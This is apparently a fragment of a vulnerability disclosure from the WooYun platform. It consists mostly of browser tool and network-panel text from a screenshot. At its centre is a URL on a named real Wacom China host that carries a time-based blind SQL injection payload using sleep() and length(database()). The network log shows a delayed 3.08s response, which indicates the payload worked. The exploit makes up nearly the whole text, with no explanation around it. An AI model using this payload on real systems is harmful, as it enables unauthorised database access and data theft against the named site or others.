 http://wacom2012.wacom.com.cn/AjaxRequest/Ajax_Page.aspx?id=if(now()=sysdate(),sleep(if(length(database())=5,3,0)),0)&method=getregprocity
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
<option value="0">请选择</option>
<option value="1" title="中国">中国</option>
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET Ajax_Page.aspx?id=if(now...0)&m 200 OK wacom2012.wacom.com.cn 88 B 180.169.20.3:80 3.08s
1 个请求 88 B 3.08s (onload: 3.14s)
www.wooyun.org